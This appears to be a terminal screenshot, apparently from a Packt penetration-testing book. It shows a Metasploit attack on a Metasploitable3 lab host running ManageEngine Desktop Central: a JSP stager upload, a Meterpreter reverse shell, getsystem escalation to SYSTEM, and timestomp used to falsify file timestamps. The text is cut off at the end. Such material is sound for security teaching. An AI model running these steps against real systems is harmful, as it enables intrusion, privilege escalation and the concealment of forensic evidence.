 File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager PKpLK.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:55940) at 2019-09-02 20:06:02 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/PKpLK.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/PKpLK.jsp
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd "C:\tmp"
meterpreter > pwd
C:\tmp
meterpreter > ls
Listing: C:\tmp
===============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  15    fil   2019-06-15 15:10:51 -0400  vagrant-shell.ps1
meterpreter > timestomp vagrant-shell.ps1 -v
[*] Showing MACE attributes for vagrant-shell.ps1
Modified      : 2019-06-15 17:10:51 -0400
Accessed      : 2019-06-15 16:10:51 -0400
Created       : 2019-06-15 16:10:51 -0400
Entry Modified: 2019-06-15 16:10:51 -0400
meterpreter > timestomp vagrant-shell.ps1 -m "03/11/1999 10:05:01"
[*] Setting specific MACE attributes on vagrant-shell.ps1
meterpreter > timestomp vagrant-shell.ps1 -v
[*] Showing MACE attributes for vagrant-shell.ps1
Modified      : 1999-03-11 10:05:01 -0500
Accessed      : 2019-06-15 16:10:51 -0400
Created       : 2019-06-15 16:10:51 -0400
Entry Modified: 2019-06-15 16:10:51 -0400
meterpreter > timestomp -z "
Packt>